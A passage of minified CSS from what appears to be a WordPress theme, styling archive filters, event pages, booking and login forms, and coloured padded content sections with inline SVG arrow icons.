.c-archive-filter__filter-toggle.active,.tax-event-categories .btn-text--brand:active,.tax-event-categories .btn-text--brand:focus,.tax-event-categories .btn-text--brand:hover,.tax-event-categories .btn-text--brand:visited,.tax-event-categories .c-archive-filter__category-toggle.active,.tax-event-categories .c-archive-filter__filter-toggle.active,.tax-event-type.term-mibs .btn-text--brand:active,.tax-event-type.term-mibs .btn-text--brand:focus,.tax-event-type.term-mibs .btn-text--brand:hover,.tax-event-type.term-mibs .btn-text--brand:visited,.tax-event-type.term-mibs .c-archive-filter__category-toggle.active,.tax-event-type.term-mibs .c-archive-filter__filter-toggle.active,.tax-sector .btn-text--brand:active,.tax-sector .btn-text--brand:focus,.tax-sector .btn-text--brand:hover,.tax-sector .btn-text--brand:visited,.tax-sector .c-archive-filter__category-toggle.active,.tax-sector .c-archive-filter__filter-toggle.active,.u-is--mibs .btn-text--brand:active,.u-is--mibs .btn-text--brand:focus,.u-is--mibs .btn-text--brand:hover,.u-is--mibs .btn-text--brand:visited,.u-is--mibs .c-archive-filter__category-toggle.active,.u-is--mibs .c-archive-filter__filter-toggle.active{color:#3891a1}.event-type-mibs .c-archive-filter__category-toggle.active svg,.event-type-mibs .c-archive-filter__filter-toggle.active svg,.post-type-archive-success-story .c-archive-filter__category-toggle.active svg,.post-type-archive-success-story .c-archive-filter__filter-toggle.active svg,.single-success-story .c-archive-filter__category-toggle.active svg,.single-success-story .c-archive-filter__filter-toggle.active svg,.tax-country .c-archive-filter__category-toggle.active svg,.tax-country .c-archive-filter__filter-toggle.active svg,.tax-event-categories .c-archive-filter__category-toggle.active svg,.tax-event-categories .c-archive-filter__filter-toggle.active svg,.tax-event-type.term-mibs .c-archive-filter__category-toggle.active svg,.tax-event-type.term-mibs .c-archive-filter__filter-toggle.active svg,.tax-sector .c-archive-filter__category-toggle.active svg,.tax-sector .c-archive-filter__filter-toggle.active svg,.u-is--mibs .c-archive-filter__category-toggle.active svg,.u-is--mibs .c-archive-filter__filter-toggle.active svg{fill:#3891a1;stroke:#3891a1}.event-type-mibs .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.post-type-archive-success-story .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.single-success-story .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.tax-country .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.tax-event-categories .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.tax-event-type.term-mibs .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.tax-sector .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg,.u-is--mibs .c-archive-filter__item--header>a.active .c-archive-filter__item--icon svg{fill:#3891a1}.event-type-mibs .c-archive-filter input[type=checkbox]:checked~span,.event-type-mibs .c-archive-filter input[type=radio]:checked~span,.post-type-archive-success-story .c-archive-filter input[type=checkbox]:checked~span,.post-type-archive-success-story .c-archive-filter input[type=radio]:checked~span,.single-success-story .c-archive-filter input[type=checkbox]:checked~span,.single-success-story .c-archive-filter input[type=radio]:checked~span,.tax-country .c-archive-filter input[type=checkbox]:checked~span,.tax-country .c-archive-filter input[type=radio]:checked~span,.tax-event-categories .c-archive-filter input[type=checkbox]:checked~span,.tax-event-categories .c-archive-filter input[type=radio]:checked~span,.tax-event-type.term-mibs .c-archive-filter input[type=checkbox]:checked~span,.tax-event-type.term-mibs .c-archive-filter input[type=radio]:checked~span,.tax-sector .c-archive-filter input[type=checkbox]:checked~span,.tax-sector .c-archive-filter input[type=radio]:checked~span,.u-is--mibs .c-archive-filter input[type=checkbox]:checked~span,.u-is--mibs .c-archive-filter input[type=radio]:checked~span{color:#3891a1}.event-type-mibs .c-close-icon:after,.event-type-mibs .c-close-icon:before,.post-type-archive-success-story .c-close-icon:after,.post-type-archive-success-story .c-close-icon:before,.single-success-story .c-close-icon:after,.single-success-story .c-close-icon:before,.tax-country .c-close-icon:after,.tax-country .c-close-icon:before,.tax-event-categories .c-close-icon:after,.tax-event-categories .c-close-icon:before,.tax-event-type.term-mibs .c-close-icon:after,.tax-event-type.term-mibs .c-close-icon:before,.tax-sector .c-close-icon:after,.tax-sector .c-close-icon:before,.u-is--mibs .c-close-icon:after,.u-is--mibs .c-close-icon:before{background-color:#3891a1}.event-type-mibs .c-filter-pill:active,.event-type-mibs .c-filter-pill:focus,.event-type-mibs .c-filter-pill:hover,.post-type-archive-success-story .c-filter-pill:active,.post-type-archive-success-story .c-filter-pill:focus,.post-type-archive-success-story .c-filter-pill:hover,.single-success-story .c-filter-pill:active,.single-success-story .c-filter-pill:focus,.single-success-story .c-filter-pill:hover,.tax-country .c-filter-pill:active,.tax-country .c-filter-pill:focus,.tax-country .c-filter-pill:hover,.tax-event-categories .c-filter-pill:active,.tax-event-categories .c-filter-pill:focus,.tax-event-categories .c-filter-pill:hover,.tax-event-type.term-mibs .c-filter-pill:active,.tax-event-type.term-mibs .c-filter-pill:focus,.tax-event-type.term-mibs .c-filter-pill:hover,.tax-sector .c-filter-pill:active,.tax-sector .c-filter-pill:focus,.tax-sector .c-filter-pill:hover,.u-is--mibs .c-filter-pill:active,.u-is--mibs .c-filter-pill:focus,.u-is--mibs .c-filter-pill:hover{background-color:#3891a1;border-color:#3891a1}.event-type-mibs .c-filter-pill:active .c-close-icon:after,.event-type-mibs .c-filter-pill:active .c-close-icon:before,.event-type-mibs .c-filter-pill:focus .c-close-icon:after,.event-type-mibs .c-filter-pill:focus .c-close-icon:before,.event-type-mibs .c-filter-pill:hover .c-close-icon:after,.event-type-mibs .c-filter-pill:hover .c-close-icon:before,.post-type-archive-success-story .c-filter-pill:active .c-close-icon:after,.post-type-archive-success-story .c-filter-pill:active .c-close-icon:before,.post-type-archive-success-story .c-filter-pill:focus .c-close-icon:after,.post-type-archive-success-story .c-filter-pill:focus .c-close-icon:before,.post-type-archive-success-story .c-filter-pill:hover .c-close-icon:after,.post-type-archive-success-story .c-filter-pill:hover .c-close-icon:before,.single-success-story .c-filter-pill:active .c-close-icon:after,.single-success-story .c-filter-pill:active .c-close-icon:before,.single-success-story .c-filter-pill:focus .c-close-icon:after,.single-success-story .c-filter-pill:focus .c-close-icon:before,.single-success-story .c-filter-pill:hover .c-close-icon:after,.single-success-story .c-filter-pill:hover .c-close-icon:before,.tax-country .c-filter-pill:active .c-close-icon:after,.tax-country .c-filter-pill:active .c-close-icon:before,.tax-country .c-filter-pill:focus .c-close-icon:after,.tax-country .c-filter-pill:focus .c-close-icon:before,.tax-country .c-filter-pill:hover .c-close-icon:after,.tax-country .c-filter-pill:hover .c-close-icon:before,.tax-event-categories .c-filter-pill:active .c-close-icon:after,.tax-event-categories .c-filter-pill:active .c-close-icon:before,.tax-event-categories .c-filter-pill:focus .c-close-icon:after,.tax-event-categories .c-filter-pill:focus .c-close-icon:before,.tax-event-categories .c-filter-pill:hover .c-close-icon:after,.tax-event-categories .c-filter-pill:hover .c-close-icon:before,.tax-event-type.term-mibs .c-filter-pill:active .c-close-icon:after,.tax-event-type.term-mibs .c-filter-pill:active .c-close-icon:before,.tax-event-type.term-mibs .c-filter-pill:focus .c-close-icon:after,.tax-event-type.term-mibs .c-filter-pill:focus .c-close-icon:before,.tax-event-type.term-mibs .c-filter-pill:hover .c-close-icon:after,.tax-event-type.term-mibs .c-filter-pill:hover .c-close-icon:before,.tax-sector .c-filter-pill:active .c-close-icon:after,.tax-sector .c-filter-pill:active .c-close-icon:before,.tax-sector .c-filter-pill:focus .c-close-icon:after,.tax-sector .c-filter-pill:focus .c-close-icon:before,.tax-sector .c-filter-pill:hover .c-close-icon:after,.tax-sector .c-filter-pill:hover .c-close-icon:before,.u-is--mibs .c-filter-pill:active .c-close-icon:after,.u-is--mibs .c-filter-pill:active .c-close-icon:before,.u-is--mibs .c-filter-pill:focus .c-close-icon:after,.u-is--mibs .c-filter-pill:focus .c-close-icon:before,.u-is--mibs .c-filter-pill:hover .c-close-icon:after,.u-is--mibs .c-filter-pill:hover .c-close-icon:before{background-color:#fff}@media (max-width:768px){.event-type-mibs .c-archive-filter__item a.btn-text--brand,.post-type-archive-success-story .c-archive-filter__item a.btn-text--brand,.single-success-story .c-archive-filter__item a.btn-text--brand,.tax-country .c-archive-filter__item a.btn-text--brand,.tax-event-categories .c-archive-filter__item a.btn-text--brand,.tax-event-type.term-mibs .c-archive-filter__item a.btn-text--brand,.tax-sector .c-archive-filter__item a.btn-text--brand,.u-is--mibs .c-archive-filter__item a.btn-text--brand{color:#000}.event-type-mibs .c-archive-filter__item--active a.btn-text--brand,.post-type-archive-success-story .c-archive-filter__item--active a.btn-text--brand,.single-success-story .c-archive-filter__item--active a.btn-text--brand,.tax-country .c-archive-filter__item--active a.btn-text--brand,.tax-event-categories .c-archive-filter__item--active a.btn-text--brand,.tax-event-type.term-mibs .c-archive-filter__item--active a.btn-text--brand,.tax-sector .c-archive-filter__item--active a.btn-text--brand,.u-is--mibs .c-archive-filter__item--active a.btn-text--brand{color:#3891a1}}.event-type-event .c-section-header__title:after,.event-type-event .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.tax-event-type.term-event .c-section-header__title:after,.tax-event-type.term-event .wp-block-qala-uniform-text-and-infobox .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .event-type-event .g-uniform__title.g-uniform__title--underlined:after,.wp-block-qala-uniform-text-and-infobox .tax-event-type.term-event .g-uniform__title.g-uniform__title--underlined:after{border-color:#3891a1}.event-type-event .btn-link--brand,.tax-event-type.term-event .btn-link--brand{color:#3891a1}.event-type-event .btn-link--brand:active,.event-type-event .btn-link--brand:focus,.event-type-event .btn-link--brand:hover,.tax-event-type.term-event .btn-link--brand:active,.tax-event-type.term-event .btn-link--brand:focus,.tax-event-type.term-event .btn-link--brand:hover{color:#2b6f7b}.event-type-event .btn-link--brand:visited,.event-type-event .btn-text--brand,.tax-event-type.term-event .btn-link--brand:visited,.tax-event-type.term-event .btn-text--brand{color:#3891a1}.event-type-event .btn-text--brand:before,.tax-event-type.term-event .btn-text--brand:before{background-color:#3891a1}.event-type-event .btn-text--brand:active,.event-type-event .btn-text--brand:focus,.event-type-event .btn-text--brand:hover,.event-type-event .btn-text--brand:visited,.tax-event-type.term-event .btn-text--brand:active,.tax-event-type.term-event .btn-text--brand:focus,.tax-event-type.term-event .btn-text--brand:hover,.tax-event-type.term-event .btn-text--brand:visited{color:#3891a1}.u-hidden-desktop{display:block}@media (min-width:960px){.u-hidden-desktop{display:none}}.u-hidden-mobile{display:none}@media (min-width:960px){.u-hidden-mobile{display:block;margin-left:auto}}.ac-nav-collapse .menu-item.u-menu-hide{display:block}@media (min-width:992px){.ac-nav-collapse .menu-item.u-menu-hide{display:none}}.emphasized-menu-item,.emphasized-menu-item>a,.u-menu-last,.u-menu-last>a{color:#de5227!important;text-decoration:underline}.emphasized-menu-item:active,.emphasized-menu-item:focus,.emphasized-menu-item:hover,.emphasized-menu-item>a:active,.emphasized-menu-item>a:focus,.emphasized-menu-item>a:hover,.u-menu-last:active,.u-menu-last:focus,.u-menu-last:hover,.u-menu-last>a:active,.u-menu-last>a:focus,.u-menu-last>a:hover{color:#000!important}.u-text-none{text-transform:none}.u-text-uppercase{text-transform:uppercase}.u-text-lowercase{text-transform:lowercase}.u-text-capitalize{text-transform:capitalize}.u-pattern--rotate90{transform:rotate(90deg)}.u-pattern--right{right:0}.u-pattern--bottom{bottom:0}.u-filter--grayscale{filter:grayscale(1)}.em-booking-form__wrap{border-top:1px solid #d5d5d5;margin:2rem -1rem;overflow:hidden;padding-top:2rem}.em-booking-form__header{font-size:1.4666666667rem;margin:0 0 2rem;padding-left:1rem;padding-right:1rem}.em-booking{display:flex;flex-direction:column;padding-left:1rem;padding-right:1rem;width:100%}@media (min-width:768px){.em-booking-form__wrap{margin:4rem 0;padding-top:4rem}.em-booking-form__header{font-size:2rem;margin:0 0 2rem;padding:0}.em-booking{padding:0}}.em-booking-form{display:block}#em_wp-submit,.em-booking-submit{background-color:#3891a1;border:1px solid #3891a1;border-radius:100px;color:#fff;font-size:.8rem;font-weight:700;letter-spacing:.0133333333rem;overflow:visible;padding:.6rem 1.35rem .5rem;text-decoration:none;transition:all .4s ease;white-space:pre-wrap;will-change:padding}@media (min-width:768px){#em_wp-submit,.em-booking-submit{font-size:.9333333333rem;overflow:hidden;padding:.8rem 2.4rem .6666666667rem;position:relative;white-space:nowrap}#em_wp-submit:after,.em-booking-submit:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='%23FFF' d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E");content:"";display:block;height:.7333333333rem;opacity:0;pointer-events:none;position:absolute;right:-1.0666666667rem;top:50%;transform:translateY(-50%);transition:all .4s ease;width:1.0666666667rem;will-change:transform}#em_wp-submit.btn-cloud:after,#em_wp-submit.btn-smoke:after,#em_wp-submit.btn-white:after,#em_wp-submit.btn-zest:after,.em-booking-submit.btn-cloud:after,.em-booking-submit.btn-smoke:after,.em-booking-submit.btn-white:after,.em-booking-submit.btn-zest:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath d='M10.454.398a.525.525 0 0 0-.747.736l3.79 3.772H.992a.525.525 0 0 0 0 1.05h12.503L9.707 9.72a.532.532 0 0 0 0 .744c.21.208.546.208.747 0L15.141 5.8a.51.51 0 0 0 0-.737L10.454.398z'/%3E%3C/svg%3E")}#em_wp-submit:active,#em_wp-submit:focus,#em_wp-submit:hover,.em-booking-submit:active,.em-booking-submit:focus,.em-booking-submit:hover{box-shadow:none;padding-right:3.7rem;text-indent:-1.3rem}#em_wp-submit:active:after,#em_wp-submit:focus:after,#em_wp-submit:hover:after,.em-booking-submit:active:after,.em-booking-submit:focus:after,.em-booking-submit:hover:after{opacity:1;transform:translateY(-50%) translateX(-2rem)}}#em_wp-submit:after,#em_wp-submit:visited,.em-booking-submit:after,.em-booking-submit:visited{color:#fff}#em_wp-submit:active,#em_wp-submit:focus,#em_wp-submit:hover,.em-booking-submit:active,.em-booking-submit:focus,.em-booking-submit:hover{background-color:#3891a1;border-color:#3891a1;color:#fff}#em_wp-submit.btn-no-hover:active,#em_wp-submit.btn-no-hover:focus,#em_wp-submit.btn-no-hover:hover,#em_wp-submit:active,#em_wp-submit:focus,#em_wp-submit:hover,.em-booking-submit.btn-no-hover:active,.em-booking-submit.btn-no-hover:focus,.em-booking-submit.btn-no-hover:hover,.em-booking-submit:active,.em-booking-submit:focus,.em-booking-submit:hover{background-color:#2b6f7b;border-color:#2b6f7b}@media (min-width:768px){#em_wp-submit:after,.em-booking-submit:after{display:none}#em_wp-submit:active,#em_wp-submit:focus,#em_wp-submit:hover,.em-booking-submit:active,.em-booking-submit:focus,.em-booking-submit:hover{background-color:#2b6f7b;border-color:#2b6f7b;padding-right:2.4rem;text-indent:0}}.em-booking-form-details,.em-booking-login-form{margin-left:-2rem;margin-right:-2rem}.em-booking-form-details input,.em-booking-form-details input.input,.em-booking-form-details textarea,.em-booking-login-form input,.em-booking-login-form input.input,.em-booking-login-form textarea{width:auto}.em-booking-form-details .wpcf7-form-control-wrap input,.em-booking-form-details .wpcf7-form-control-wrap textarea,.em-booking-login-form .wpcf7-form-control-wrap input,.em-booking-login-form .wpcf7-form-control-wrap textarea{width:100%}.em-booking-form-details .wpcf7-form-control-wrap textarea,.em-booking-login-form .wpcf7-form-control-wrap textarea{max-height:8rem}.em-booking-form-details textarea,.em-booking-login-form textarea{border:1px solid #c2c2c2;display:flex;flex-grow:1}.em-booking-form-details .input-info-well,.em-booking-form-details>p,.em-booking-login-form .input-info-well,.em-booking-login-form>p{margin-bottom:2rem;padding:0 2rem;width:100%}@media (min-width:768px){.em-booking-form-details>p,.em-booking-login-form>p{flex-basis:auto;width:33.3333333333%}.em-booking-form-details .input-info-well,.em-booking-form-details>p,.em-booking-login-form .input-info-well,.em-booking-login-form>p{margin-bottom:4rem}}.em-booking-form-details .input-group.input-checkbox.input-field-data_privacy_consent input[name=data_privacy_consent],.em-booking-login-form .input-group.input-checkbox.input-field-data_privacy_consent input[name=data_privacy_consent]{margin-right:10px}.em-booking-form-details{display:flex;flex-wrap:wrap;min-width:100%;padding:0;width:auto}.em-booking-form-details .em-tickets-spaces,.em-booking-form-details .ticket-price,.em-booking-form-details>.ticket-desc{display:none;flex-basis:100%;width:100%}.em-booking-form-details>p{display:flex;flex-direction:column}.em-booking-form-details>p.input-group.input-checkbox.input-field-data_privacy_consent label{align-items:baseline;display:flex}@media (min-width:768px){.em-booking-form-details>p.input-group.input-checkbox.input-field-data_privacy_consent label{display:block}}.em-booking-form-details>p.input-checkbox{align-items:baseline;display:flex;flex-basis:auto;flex-direction:row;flex-wrap:nowrap;margin-bottom:1rem;order:90;width:100%}.em-booking-form-details>p.input-checkbox .wpcf7-list-item{margin-left:0;margin-right:.85rem}.em-booking-form-details>p.input-checkbox label{font-size:.8666666667rem;font-weight:400;order:99;text-transform:none}.em-booking-form-details>p.input-checkbox input{flex-grow:0;flex-shrink:0;margin-right:.85rem;margin-top:1px}.em-booking-form-details .input-info-well{display:flex;flex-direction:column}.em-booking-form-details .input-info-well img{height:47px;width:48px}.em-booking-form-details .input-info-well .well{margin-bottom:0}@media (min-width:768px){.em-booking-form-details .input-info-well{flex-basis:auto;width:66.6666666667%}}.em-booking-form-details label{float:none;width:auto}@media (min-width:768px){.em-booking-form-details>p.input-checkbox{flex-basis:auto;width:66.6666666667%}}div.em-booking-login{border:0;border-bottom:1px solid #c2c2c2;display:none;margin:0 0 3rem;order:-1;padding:0;width:100%}div.em-booking-login form>p{display:flex;flex-direction:column;margin:0 0 2rem!important;max-width:440px;padding:0 2rem!important}div.em-booking-login label{float:none;width:auto}@media (min-width:768px){div.em-booking-login{margin:0 0 6rem}div.em-booking-login form>p{margin:0 0 4rem!important}}div.em-booking-login .login-wrap{align-items:center;flex-direction:row;flex-wrap:wrap;max-width:none}div.em-booking-login .login-wrap label{font-size:1.0666666667rem;font-weight:300;margin-bottom:1rem;margin-right:2rem;text-transform:none}div.em-booking-login .login-wrap a{font-size:.8666666667rem;font-weight:700;margin-bottom:1rem}div.em-booking-login .login-wrap #em_wp-submit{margin-bottom:1rem;margin-right:2rem}div.em-booking-login .login-wrap #em_rememberme{margin-bottom:1rem;margin-right:.75rem}@media (min-width:768px){div.em-booking-login .login-wrap a{margin-left:auto}}.em-booking-buttons{order:100;padding:0 2rem;text-align:center;width:100%}.em-booking-buttons .em-booking-submit,.em-booking-buttons .wpcf7-submit{max-width:320px;width:100%}@media (min-width:768px){.em-booking-buttons{margin-left:auto;padding-left:0;padding-right:2rem;text-align:right;width:auto}.em-booking-buttons .em-booking-submit,.em-booking-buttons .wpcf7-submit{max-width:none;width:auto}}div.em-booking-message{border:0;border-radius:0;margin-bottom:2rem;padding:1rem 1.75rem}div.em-booking-message p{font-size:1rem;font-weight:400}@media (min-width:768px){div.em-booking-message{margin-bottom:4rem}}div.em-booking-message-error{background-color:#de5227}div.em-booking-message-error p{color:#fff}div.em-booking-message-success{background-color:#d6e517;color:#000;font-weight:700}section.em-booking-form-section-details .em-booking-section-title,section.em-booking-form-section-summary,section.em-booking-form-section-tickets{display:none}.padded-section .wp-block-cover__inner-container>:first-child{margin-top:0}.padded-section .wp-block-cover__inner-container>:last-child{margin-bottom:0}.padded-section .wp-block-cover__inner-container>:not(.alignfull):not(.alignwide){margin-left:auto;margin-right:auto;max-width:45.3333333333rem;padding:0 1rem}.padded-section hr{margin:1.3333333333rem 0}.padded-section .block-library-button__inline-link>*{margin:.25rem 0}.padded-section .block-library-button__inline-link *{background-color:#fff!important;color:#000!important;width:-moz-max-content;width:max-content}.padded-section.has-navy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-navy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-navy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-navy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-navy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-navy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#d6e517}.padded-section.has-navy2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-navy2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-navy2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-navy2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-navy3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-navy3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-navy3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-navy3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-navy4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-navy4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-navy4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-navy4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-navy5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-navy5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-navy5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-navy5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-sky-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-sky-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-sky-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-sky-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#fff;color:#fff}.padded-section.has-sky-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :is(hr),.padded-section.has-sky-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):is(hr){background-color:#d6e517}.padded-section.has-sky2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-sky2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-sky2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-sky2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-sky3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-sky3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-sky3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-sky3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-sky4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-sky4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-sky4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-sky4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-sky5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-sky5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-sky5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-sky5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-leather-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-leather-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-leather-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-leather-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-zest-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-zest-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-zest-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-zest-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-zest2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-zest2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-zest2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-zest2-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-zest3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-zest3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-zest3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-zest3-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-zest4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-zest4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-zest4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-zest4-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-zest5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-zest5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#000}.padded-section.has-zest5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-zest5-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender):before{background-color:#000;color:#000}.padded-section.has-poppy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender),.padded-section.has-poppy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) *{color:#fff}.padded-section.has-poppy-background-color .wp-block-cover__inner-container>:not(.has-text-color):not([data-type="qala/button"]):not(.block-list-appender) :before,.padded-section.has-poppy-background-color 